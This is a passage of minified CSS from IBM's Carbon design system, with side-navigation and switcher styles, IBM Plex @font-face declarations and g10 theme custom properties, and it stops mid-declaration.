.cds--side-nav__item:not(.cds--side-nav__item--active)>.cds--side-nav__submenu:hover,.cds--side-nav__item:not(.cds--side-nav__item--active)>.cds--side-nav__link:hover,.cds--side-nav__menu a.cds--side-nav__link:not(.cds--side-nav__link--current):not([aria-current=page]):hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12));color:var(--cds-text-primary,#161616)}.cds--side-nav__item:not(.cds--side-nav__item--active) .cds--side-nav__menu-item>.cds--side-nav__link:hover>span,.cds--side-nav__item:not(.cds--side-nav__item--active)>.cds--side-nav__link:hover>span{color:var(--cds-text-primary,#161616)}.cds--side-nav__item--large{block-size:auto}.cds--side-nav__divider{margin:.5rem 1rem;background-color:var(--cds-border-subtle);block-size:1px;list-style-type:none}.cds--side-nav__divider hr{border:none}.cds--side-nav__submenu{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);outline:2px solid rgba(0,0,0,0);outline-offset:-2px;display:flex;align-items:center;padding:0 1rem;block-size:2rem;color:var(--cds-text-secondary,#525252);transition:color .11s,background-color .11s,outline .11s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cds--side-nav__submenu *,.cds--side-nav__submenu :after,.cds--side-nav__submenu :before{box-sizing:inherit}.cds--side-nav__submenu::-moz-focus-inner{border:0}.cds--side-nav__submenu:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12));color:var(--cds-text-primary,#161616)}.cds--side-nav__submenu:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--side-nav__submenu:focus{outline-style:dotted}}.cds--side-nav__submenu-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start}.cds--side-nav__icon.cds--side-nav__submenu-chevron{display:flex;flex:1;justify-content:flex-end}.cds--side-nav__submenu-chevron>svg{block-size:1rem;inline-size:1rem;transition:transform .11s}.cds--side-nav__submenu[aria-expanded=true] .cds--side-nav__submenu-chevron>svg{transform:rotate(180deg)}.cds--side-nav__item--large .cds--side-nav__submenu{block-size:3rem}.cds--side-nav__item--active .cds--side-nav__submenu:hover,.cds--side-nav__item--active .cds--side-nav__submenu[aria-expanded=false]{background-color:var(--cds-background-selected,rgba(141,141,141,.2));color:var(--cds-text-primary,#161616)}.cds--side-nav__item--active .cds--side-nav__submenu[aria-expanded=false]{position:relative}.cds--side-nav__item--active .cds--side-nav__submenu[aria-expanded=false]:before{position:absolute;background-color:var(--cds-border-interactive,#0f62fe);content:"";inline-size:3px;inset-block:0;inset-inline-start:0}.cds--side-nav__item--active .cds--side-nav__submenu-title{color:var(--cds-text-primary,#161616);font-weight:600}.cds--side-nav__item--active .cds--side-nav__icon>svg{fill:var(--cds-icon-primary,#161616)}.cds--side-nav__menu{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:block;max-block-size:0;visibility:hidden}.cds--side-nav__menu *,.cds--side-nav__menu :after,.cds--side-nav__menu :before{box-sizing:inherit}.cds--side-nav__submenu[aria-expanded=true]+.cds--side-nav__menu{max-block-size:93.75rem;visibility:inherit}.cds--side-nav__menu a.cds--side-nav__link{block-size:2rem;font-weight:400;min-block-size:2rem;padding-inline-start:2rem}.cds--side-nav__item.cds--side-nav__item--icon a.cds--side-nav__link{padding-inline-start:4.5rem}.cds--side-nav__menu a.cds--side-nav__link--current,.cds--side-nav__menu a.cds--side-nav__link[aria-current=page],a.cds--side-nav__link--current{background-color:var(--cds-background-selected,rgba(141,141,141,.2))}.cds--side-nav__menu a.cds--side-nav__link--current>span,.cds--side-nav__menu a.cds--side-nav__link[aria-current=page]>span,a.cds--side-nav__link--current>span{color:var(--cds-text-primary,#161616);font-weight:600}.cds--side-nav .cds--header__menu-title[aria-expanded=true]+.cds--header__menu,.cds--side-nav a.cds--header__menu-item,a.cds--side-nav__link{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);position:relative;display:flex;align-items:center;padding:0 1rem;min-block-size:2rem;text-decoration:none;transition:color .11s,background-color .11s,outline .11s}.cds--side-nav__item--large a.cds--side-nav__link{block-size:3rem}.cds--side-nav a.cds--header__menu-item .cds--text-truncate-end,a.cds--side-nav__link>.cds--side-nav__link-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--cds-text-secondary,#525252);font-size:.875rem;letter-spacing:.1px;line-height:1.25rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.cds--side-nav a.cds--header__menu-item:focus,a.cds--side-nav__link:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--side-nav a.cds--header__menu-item:focus,a.cds--side-nav__link:focus{outline-style:dotted}}a.cds--side-nav__link--current,a.cds--side-nav__link[aria-current=page]{background-color:var(--cds-background-selected,rgba(141,141,141,.2));font-weight:600}a.cds--side-nav__link--current .cds--side-nav__link-text,a.cds--side-nav__link[aria-current=page] .cds--side-nav__link-text{color:var(--cds-text-primary,#161616)}a.cds--side-nav__link--current:before,a.cds--side-nav__link[aria-current=page]:before{position:absolute;background-color:var(--cds-border-interactive,#0f62fe);content:"";inline-size:3px;inset-block:0;inset-inline-start:0}.cds--side-nav__icon{display:flex;flex:0 0 1rem;align-items:center;justify-content:center}.cds--side-nav__icon:not(.cds--side-nav__submenu-chevron){margin-inline-end:1.5rem}.cds--side-nav__icon>svg{block-size:1rem;fill:var(--cds-icon-secondary,#525252);inline-size:1rem}.cds--side-nav--expanded .cds--side-nav__icon>svg.cds--side-nav-expand-icon,.cds--side-nav__icon>svg.cds--side-nav-collapse-icon{display:none}.cds--side-nav--expanded .cds--side-nav__icon>svg.cds--side-nav-collapse-icon{display:block}.cds--side-nav--fixed .cds--side-nav__submenu,.cds--side-nav--fixed a.cds--side-nav__link{padding-inline-start:1rem}.cds--side-nav--fixed .cds--side-nav__item:not(.cds--side-nav__item--icon) .cds--side-nav__menu a.cds--side-nav__link{padding-inline-start:2rem}@media(max-width:65.98rem){.cds--side-nav .cds--header__nav{display:block}}.cds--side-nav__header-navigation{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:none}.cds--side-nav__header-navigation *,.cds--side-nav__header-navigation :after,.cds--side-nav__header-navigation :before{box-sizing:inherit}@media(max-width:65.98rem){.cds--side-nav__header-navigation{position:relative;display:block;margin-block-end:2rem}}.cds--side-nav__header-divider:after{position:absolute;background:var(--cds-border-subtle);block-size:.0625rem;content:"";inline-size:calc(100% - 32px);inset-block-end:-1rem;inset-inline-start:1rem}.cds--side-nav a.cds--header__menu-item{justify-content:space-between;color:var(--cds-text-secondary,#525252);white-space:nowrap}.cds--side-nav a.cds--header__menu-item[aria-expanded=true]{background-color:rgba(0,0,0,0)}.cds--side-nav .cds--header__menu-title[aria-expanded=true]+.cds--header__menu{padding:0;background-color:rgba(0,0,0,0);box-shadow:none;inline-size:100%;inset-block-end:inherit;transform:none}.cds--side-nav .cds--header__menu-title[aria-expanded=true]+.cds--header__menu li{inline-size:100%}.cds--side-nav .cds--header__menu-title[aria-expanded=true]+.cds--header__menu a.cds--header__menu-item{font-weight:400;padding-inline-start:4.25rem}.cds--side-nav .cds--header__menu-title[aria-expanded=true]+.cds--header__menu a.cds--header__menu-item:hover{background-color:var(--cds-background-hover,rgba(141,141,141,.12));color:var(--cds-text-primary,#161616)}.cds--side-nav .cds--header__menu-title[aria-expanded=true]+.cds--header__menu a.cds--header__menu-item--current:hover{background-color:var(--cds-layer-selected-hover)}.cds--side-nav .cds--side-nav__header-navigation .cds--header__menu-item--current:after,.cds--side-nav .cds--side-nav__header-navigation a.cds--header__menu-item[aria-current=page]:after{block-size:calc(100% + 4px);inline-size:3px}.cds--side-nav .cds--header__menu a.cds--header__menu-item{block-size:inherit}.cds--side-nav .cds--header__menu-arrow,.cds--side-nav a.cds--header__menu-item:focus .cds--header__menu-arrow,.cds--side-nav a.cds--header__menu-item:hover .cds--header__menu-arrow{fill:var(--cds-icon-secondary,#525252)}.cds--switcher{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--cds-text-secondary,#525252)}.cds--switcher *,.cds--switcher :after,.cds--switcher :before{box-sizing:inherit}.cds--switcher__item{block-size:2rem;inline-size:100%}.cds--switcher__item:first-child{margin-block-start:1rem}.cds--switcher__item--divider{display:block;border:none;margin:.5rem 1rem;background:var(--cds-border-subtle);block-size:1px;inline-size:14rem}.cds--switcher__item-link{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);display:block;padding:.375rem 1rem;block-size:2rem;color:var(--cds-text-secondary,#525252);text-decoration:none}.cds--switcher__item-link:hover:not(.cds--switcher__item-link--selected){background:var(--cds-layer-hover);color:var(--cds-text-primary,#161616);cursor:pointer}.cds--switcher__item-link:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}.cds--switcher__item-link:active{background:var(--cds-layer-active);color:var(--cds-text-primary,#161616)}.cds--switcher__item-link--selected{background:var(--cds-layer-selected);color:var(--cds-text-primary,#161616)}@font-face{font-family:IBM Plex Sans Var;font-style:normal;font-weight:100 900;src:url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Roman-Latin1.woff2) format("woff2-variations"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Roman-Latin1.woff2) format("woff2");unicode-range:u+0020-007e,u+00a0-00ff,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2013-2014,u+2018-201a,u+201c-201e,u+2020-2022,u+2026,u+2030,u+2039-203a,u+2044,u+20ac,u+2122,u+2212,u+fb01-fb02}@font-face{font-family:IBM Plex Sans Var;font-style:normal;font-weight:100 900;src:url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Roman-Latin2.woff2) format("woff2-variations"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Roman-Latin2.woff2) format("woff2");unicode-range:u+0100-0101,u+0104-0130,u+0132-0151,u+0154-017f,u+018f,u+0192,u+01a0-01a1,u+01af-01b0,u+01fa-01ff,u+0218-021b,u+0237,u+0259,u+1e80-1e85,u+1e9e,u+20a1,u+20a4,u+20a6,u+20a8-20aa,u+20ad-20ae,u+20b1-20b2,u+20b4-20b5,u+20b8-20ba,u+20bd,u+20bf}@font-face{font-family:IBM Plex Sans Var;font-style:normal;font-weight:100 900;src:url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Roman-Latin3.woff2) format("woff2-variations"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Roman-Latin3.woff2) format("woff2");unicode-range:u+0102-0103,u+01cd-01dc,u+1ea0-1ef9,u+20ab}@font-face{font-family:IBM Plex Sans Var;font-style:normal;font-weight:100 900;src:url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Roman-Pi.woff2) format("woff2-variations"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Roman-Pi.woff2) format("woff2");unicode-range:u+03c0,u+0e3f,u+2000-200d,u+2010-2012,u+2015,u+2028-2029,u+202f,u+2032-2033,u+2070,u+2074-2079,u+2080-2089,u+2113,u+2116,u+2126,u+212e,u+2150-2151,u+2153-215e,u+2190-2199,u+21a9-21aa,u+21b0-21b3,u+21b6-21b7,u+21ba-21bb,u+21c4,u+21c6,u+2202,u+2206,u+220f,u+2211,u+2215,u+2219-221a,u+221e,u+222b,u+2236,u+2248,u+2260,u+2264-2265,u+25ca,u+2713,u+274c,u+2b0e-2b11,u+ece0,u+efcc,u+feff,u+fffd}@font-face{font-family:IBM Plex Sans Var;font-style:italic;font-weight:100 900;src:url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Italic-Latin1.woff2) format("woff2-variations"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Italic-Latin1.woff2) format("woff2");unicode-range:u+0020-007e,u+00a0-00ff,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2013-2014,u+2018-201a,u+201c-201e,u+2020-2022,u+2026,u+2030,u+2039-203a,u+2044,u+20ac,u+2122,u+2212,u+fb01-fb02}@font-face{font-family:IBM Plex Sans Var;font-style:italic;font-weight:100 900;src:url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Italic-Latin2.woff2) format("woff2-variations"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Italic-Latin2.woff2) format("woff2");unicode-range:u+0100-0101,u+0104-0130,u+0132-0151,u+0154-017f,u+018f,u+0192,u+01a0-01a1,u+01af-01b0,u+01fa-01ff,u+0218-021b,u+0237,u+0259,u+1e80-1e85,u+1e9e,u+20a1,u+20a4,u+20a6,u+20a8-20aa,u+20ad-20ae,u+20b1-20b2,u+20b4-20b5,u+20b8-20ba,u+20bd,u+20bf}@font-face{font-family:IBM Plex Sans Var;font-style:italic;font-weight:100 900;src:url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Italic-Latin3.woff2) format("woff2-variations"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Italic-Latin3.woff2) format("woff2");unicode-range:u+0102-0103,u+01cd-01dc,u+1ea0-1ef9,u+20ab}@font-face{font-family:IBM Plex Sans Var;font-style:italic;font-weight:100 900;src:url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Italic-Pi.woff2) format("woff2-variations"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Sans-Variable/fonts/split/woff2/IBM%20Plex%20Sans%20Var-Italic-Pi.woff2) format("woff2");unicode-range:u+03c0,u+0e3f,u+2000-200d,u+2010-2012,u+2015,u+2028-2029,u+202f,u+2032-2033,u+2070,u+2074-2079,u+2080-2089,u+2113,u+2116,u+2126,u+212e,u+2150-2151,u+2153-215e,u+2190-2199,u+21a9-21aa,u+21b0-21b3,u+21b6-21b7,u+21ba-21bb,u+21c4,u+21c6,u+2202,u+2206,u+220f,u+2211,u+2215,u+2219-221a,u+221e,u+222b,u+2236,u+2248,u+2260,u+2264-2265,u+25ca,u+2713,u+274c,u+2b0e-2b11,u+ece0,u+efcc,u+feff,u+fffd}@font-face{font-family:IBM Plex Mono;font-style:normal;font-weight:400;src:local("IBM Plex Mono"),local("IBMPlexMono"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Mono/fonts/split/woff2/IBMPlexMono-Regular-Latin1.woff2) format("woff2");unicode-range:u+0000,u+000d,u+0020-007e,u+00a0-00a3,u+00a4-00ff,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2013-2014,u+2018-201a,u+201c-201e,u+2020-2022,u+2026,u+2030,u+2039-203a,u+2044,u+2074,u+20ac,u+2122,u+2212,u+fb01-fb02}@font-face{font-family:IBM Plex Mono;font-style:normal;font-weight:400;src:local("IBM Plex Mono"),local("IBMPlexMono"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Mono/fonts/split/woff2/IBMPlexMono-Regular-Latin2.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff,u+fb01-fb02}@font-face{font-family:IBM Plex Mono;font-style:normal;font-weight:400;src:local("IBM Plex Mono"),local("IBMPlexMono"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Mono/fonts/split/woff2/IBMPlexMono-Regular-Latin3.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:IBM Plex Mono;font-style:normal;font-weight:400;src:local("IBM Plex Mono"),local("IBMPlexMono"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Mono/fonts/split/woff2/IBMPlexMono-Regular-Pi.woff2) format("woff2");unicode-range:u+0e3f,u+2032-2033,u+2070,u+2075-2079,u+2080-2081,u+2083,u+2085-2089,u+2113,u+2116,u+2126,u+212e,u+2150-2151,u+2153-215e,u+2190-2199,u+21a9-21aa,u+21b0-21b3,u+21b6-21b7,u+21ba-21bb,u+21c4,u+21c6,u+2202,u+2206,u+220f,u+2211,u+221a,u+221e,u+222b,u+2248,u+2260,u+2264-2265,u+25ca,u+2713,u+274c,u+2b0e-2b11,u+ebe1-ebe7,u+ece0,u+efcc}@font-face{font-family:IBM Plex Mono;font-style:normal;font-weight:400;src:local("IBM Plex Mono"),local("IBMPlexMono"),url(https://1.www.s81c.com/common/carbon/plex/fonts/IBM-Plex-Mono/fonts/split/woff2/IBMPlexMono-Regular-Cyrillic.woff2) format("woff2");unicode-range:u+0400-045f,u+0472-0473,u+0490-049d,u+04a0-04a5,u+04aa-04ab,u+04ae-04b3,u+04b6-04bb,u+04c0-04c2,u+04cf-04d9,u+04dc-04df,u+04e2-04e9,u+04ee-04f5,u+04f8-04f9}body{font-size:1em;line-height:1.5;font-family:IBM Plex Sans,Helvetica Neue,Arial,sans-serif}@supports(font-variation-settings:normal){html body{font-family:IBM Plex Sans Var,Helvetica Neue,Arial,sans-serif}}html{font-size:100%}body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}strong{font-weight:600}[data-carbon-theme=g10]{--cds-ai-aura-end:rgba(255,255,255,0);--cds-ai-aura-hover-background:#edf5ff;--cds-ai-aura-hover-end:rgba(255,255,255,0);--cds-ai-aura-hover-start:rgba(69,137,255,0.32);--cds-ai-aura-start:rgba(69,137,255,0.1);--cds-ai-aura-start-sm:rgba(69,137,255,0.16);--cds-ai-border-end:#78a9ff;--cds-ai-border-start:rgba(166,200,255,0.64);--cds-ai-border-strong:#4589ff;--cds-ai-drop-shadow:rgba(15,98,254,0.1);--cds-ai-inner-shadow:rgba(69,137,255,0.1);--cds-ai-overlay:rgba(0,17,65,0.5);--cds-ai-popover-background:#ffffff;--cds-ai-popover-caret-bottom:#78a9ff;--cds-ai-popover-caret-bottom-background:#eaf1ff;--cds-ai-popover-caret-bottom-background-actions:#e9effa;--cds-ai-popover-caret-center:#a0c3ff;--cds-ai-popover-shadow-outer-01:rgba(0,67,206,0.06);--cds-ai-popover-shadow-outer-02:rgba(0,0,0,0.04);--cds-ai-skeleton-background:#d0e2ff;--cds-ai-skeleton-element-background:#4589ff;--cds-background:#f4f4f4;--cds-background-active:rgba(141,141,141,0.5);--cds-background-brand:#0f62fe;--cds-background-hover:rgba(141,141,141,0.12);--cds-background-inverse:#393939;--cds-background-inverse-hover:#474747;--cds-background-selected:rgba(141,141,141,0.2);--cds-background-selected-hover:rgba(141,141,141,0.32);--cds-border-disabled:#c6c6c6;--cds-border-interactive:#0f62fe;--cds-border-inverse:#161616;--cds-border-strong-01:#8d8d8d;--cds-border-strong-02:#8d8d8d;--cds-border-strong-03:#8d8d8d;--cds-border-subtle-00:#c6c6c6;--cds-border-subtle-01:#e0e0e0;--cds-border-subtle-02:#c6c6c6;--cds-border-subtle-03:#e0e0e0;--cds-border-subtle-selected-01:#c6c6c6;--cds-border-subtle-selected-02:#c6c6c6;--cds-border-subtle-selected-03:#c6c6c6;--cds-border-tile-01:#a8a8a8;--cds-border-tile-02:#c6c6c6;--cds-border-tile-03:#a8a8a8;--cds-chat-avatar-agent:#393939;--cds-chat-avatar-bot:#6f6f6f;--cds-chat-avatar-user:#0f62fe;--cds-chat-bubble-agent:#ffffff;--cds-chat-bubble-border:#e0e0e0;--cds-chat-bubble-user:#e0e0e0;--cds-chat-button:#0f62fe;--cds-chat-button-active:rgba(141,141,141,0.5);--cds-chat-button-hover:rgba(141,141,141,0.12);--cds-chat-button-selected:rgba(141,141,141,0.2);--cds-chat-button-text-hover:#0043ce;--cds-chat-button-text-selected:#525252;--cds-chat-header-background:#ffffff;--cds-chat-prompt-background:#ffffff;--cds-chat-prompt-border-end:rgba(244,244,244,0);--cds-chat-prompt-border-start:#f4f4f4;--cds-chat-shell-background:#ffffff;--cds-field-01:#ffffff;--cds-field-02:#f4f4f4;--cds-field-03:#ffffff;--cds-field-hover-01:#e8e8e8;--cds-field-hover-02:#e8e8e8;--cds-field-hover-03:#e8e8e8;--cds-focus:#0f62fe;--cds-focus-inset:#ffffff;--cds-focus-inverse:#ffffff;--cds-highlight:#d0e2ff;--cds-icon-disabled:rgba(22,22,22,0.25);--cds-icon-interactive:#0f62fe;--cds-icon-inverse:#ffffff;--cds-icon-on-color:#ffffff;--cds-icon-on-color-disabled:#8d8d8d;--cds-icon-primary:#161616;--cds-icon-secondary:#525252;--cds-interactive:#0f62fe;--cds-layer-01:#ffffff;--cds-layer-02:#f4f4f4;--cds-layer-03:#ffffff;--cds-layer-accent-01:#e0e0e0;--cds-layer-accent-02:#e0e0e0;--cds-layer-accent-03:#e0e0e0;--cds-layer-accent-active-01:#a8a8a8;--cds-layer-accent-active-02:#a8a8a8;--cds-layer-accent-active-03:#a8a8a8;--cds-layer-accent-hover-01:#d1d1d1;--cds-layer-accent-hover-02:#d1d1d1;--cds-layer-accent-hover-03:#d1d1d1;--cds-layer-active-01:#c6c6c6;--cds-layer-active-02:#c6c6c6;--cds-layer-active-03:#c6c6c6;--cds-layer-background-01:#f4f4f4;--cds-layer-background-02:#ffffff;--cds-layer-background-03:#f4f4f4;--cds-layer-hover-01:#e8e8e8;--cds-layer-hover-02:#e8e8e8;--cds-layer-hover-03:#e8e8e8;--cds-layer-selected-01:#e0e0e0;--cds-layer-selected-02:#e0e0e0;--cds-layer-selected-03:#e0e0e0;--cds-layer-selected-disabled:#8d8d8d;--cds-layer-selected-hover-01:#d1d1d1;--cds-layer-selected-hover-02:#d1d1d1;--cds-layer-selected-hover-03:#d1d1d1;--cds-layer-selected-inverse:#161616;--cds-link-inverse:#78a9ff;--cds-link-inverse-active:#f4f4f4;--cds-link-inverse-hover:#a6c8ff;--cds-link-inverse-visited:#be95ff;--cds-link-primary:#0f62fe;--cds-link-primary-hover:#0043ce;--cds-link-secondary:#0043ce;--cds-link-visited:#8a3ffc;--cds-overlay:rgba(22,22,22,0.5);--cds-shadow:rgba(0,0,0,0.3);--cds-skeleton-background:#e8e8e8;--cds-skeleton-element:#c6c6c6;--cds-support-caution-major:#ff832b;--cds-support-caution-minor:#f1c21b;--cds-support-caution-undefined:#8a3ffc;--cds-support-error:#da1e28;--cds-support-error-inverse:#fa4d56;--cds-support-info:#0043ce;--cds-support-info-inverse:#4589ff;--cds-support-success:#24a148;--cds-support-success-inverse:#42be65;--cds-support-warning:#f1c21b;--cds-support-warning-inverse:#f1c21b;--cds-text-disabled:rgba(22,22,22,0.25);--cds-text-error:#da1e28;--cds-text-helper:#6f6f6f;--cds-text-inverse:#ffffff;--cds-text-on-color:#ffffff;--cds-text-on-color-disabled:#8d8d8d;--cds-text-placeholder:rgba(22,22,22,0.4);--cds-text-primary:#161616;--cds-text-secondary:#525252;--cds-toggle-off:#8d8d8d;--cds-spacing-01:0.125rem;--cds-spacing-02:0.25rem;--cds-spacing-03:0.5rem;--cds-spacing-04:0.75rem;--cds-spacing-05:1rem;--cds-spacing-06:1.5rem;--cds-spacing-07:2rem;--cds-spacing-08:2.5rem;--cds-spacing-09:3rem;--cds-spacing-10:4rem;--cds-spacing-11:5rem;--cds-spacing-12:6rem;--cds-spacing-13:10rem;--cds-fluid-spacing-01:0;--cds-fluid-spacing-02:2vw;--cds-fluid-spacing-03:5vw;--cds-fluid-spacing-04:10vw;--cds-caption-01-font-size:0.75rem;--cds-caption-01-font-weight:400;--cds-caption-01-line-height:1.33333;--cds-caption-01-letter-spacing:0.32px;--cds-caption-02-font-size:0.875rem;--cds-caption-02-font-weight:400;--cds-caption-02-line-height:1.28572;--cds-caption-02-letter-spacing:0.32px;--cds-label-01-font-size:0.75rem;--cds-label-01-font-weight:400;--cds-label-01-line-height:1.33333;--cds-label-01-letter-spacing:0.32px;--cds-label-02-font-size:0.875rem;--cds-label-02-font-weight:400;--cds-label-02-line-height:1.28572;--cds-label-02-letter-spacing:0.16px;--cds-helper-text-01-font-size:0.75rem;--cds-helper-text-01-line-height:1.33333;--cds-helper-text-01-letter-spacing:0.32px;--cds-helper-text-02-font-size:0.875rem;--cds-helper-text-02-font-weight:400;--cds-helper-text-02-line-height:1.28572;--cds-helper-text-02-letter-spacing:0.16px;--cds-body-short-01-font-size:0.875rem;--cds-body-short-01-font-weight:400;--cds-body-short-01-line-height:1.28572;--cds-body-short-01-letter-spacing:0.16px;--cds-body-short-02-font-size:1rem;--cds-body-short-02-font-weight:400;--cds-body-short-02-line-height:1.375;--cds-body-short-02-letter-spacing:0;--cds-body-long-01-font-size:0.875rem;--cds-body-long-01-font-weight:400;--cds-body-long-01-line-height:1.42857;--cds-body-long-01-letter-spacing:0.16px;--cds-body-long-02-font-size:1rem;--cds-body-long-02-font-weight:400;--cds-body-long-02-line-height:1.5;--cds-body-long-02-letter-spacing:0;--cds-code-01-font-family:"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace;--cds-code-01-font-size:0.75rem;--cds-code-01-font-weight:400;--cds-code-01-line-height:1.33333;--cds-code-01-letter-spacing:0.32px;--cds-code-02-font-family:"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace;--cds-code-02-font-size:0.875rem;--cds-code-02-font-weight:400;--cds-code-02-line-height:1.42857;--cds-code-02-letter-spacing:0.32px;--cds-heading-01-font-size:0.875rem;--cds-heading-01-font-weight:600;--cds-heading-01-line-height:1.42857;--cds-heading-01-letter-spacing:0.16px;--cds-heading-02-font-size:1rem;--cds-heading-02-font-weight:600;--cds-heading-02-line-height:1.5;--cds-heading-02-letter-spacing:0;--cds-productive-heading-01-font-size:0.875rem;--cds-productive-heading-01-font-weight:600;--cds-productive-heading-01-line-height:1.28572;--cds-productive-heading-01-letter-spacing:0.16px;--cds-productive-heading-02-font-size:1rem;--cds-productive-heading-02-font-weight:600;--cds-productive-heading-02-line-height:1.375;--cds-productive-heading-02-letter-spacing:0;--cds-productive-heading-03-font-size:1.25rem;--cds-productive-heading-03-font-weight:400;--cds-productive-heading-03-line-height:1.4;--cds-productive-heading-03-letter-spacing:0;--cds-productive-heading-04-font-size:1.75rem;--cds-productive-heading-04-font-weight:400;--cds-productive-heading-04-line-height:1.28572;--cds-productive-heading-04-letter-spacing:0;--cds-productive-heading-05-font-size:2rem;--cds-productive-heading-05-font-weight:400;--cds-productive-heading-05-line-height:1.25;--cds-productive-heading-05-letter-spacing:0;--cds-productive-heading-06-font-size:2.625rem;--cds-productive-heading-06-font-weight:300;--cds-productive-heading-06-line-height:1.199;--cds-productive-heading-06-letter-spacing:0;--cds-productive-heading-07-font-size:3.375rem;--cds-productive-heading-07-font-weight:300;--cds-productive-heading-07-line-height:1.19;--cds-productive-heading-07-letter-spacing:0;--cds-expressive-paragraph-01-font-size:1.5rem;--cds-expressive-paragraph-01-font-weight:300;--cds-expressive-paragraph-01-line-height:1.334;--cds-expressive-paragraph-01-letter-spacing:0;--cds-expressive-heading-01-font-size:0.875rem;--cds-expressive-heading-01-font-weight:600;--cds-expressive-heading-01-line-height:1.42857;--cds-expressive-heading-01-letter-spacing:0.16px;--cds-expressive-heading-02-font-size:1rem;--cds-expressive-heading-02-font-weight:600;--cds-expressive-heading-02-line-height:1.5;--cds-expressive-heading-02-letter-spacing:0;--cds-expressive-heading-03-font-size:1.25rem;--cds-expressive-heading-03-font-weight:400;--cds-expressive-heading-03-line-height:1.4;--cds-expressive-heading-03-letter-spacing:0;--cds-expressive-heading-04-font-size:1.75rem;--cds-expressive-heading-04-font-weight:400;--cds-expressive-heading-04-line-height:1.28572;--cds-expressive-heading-04-letter-spacing:0;--cds-expressive-heading-05-font-size:2rem;--cds-expressive-heading-05-font-weight:400;-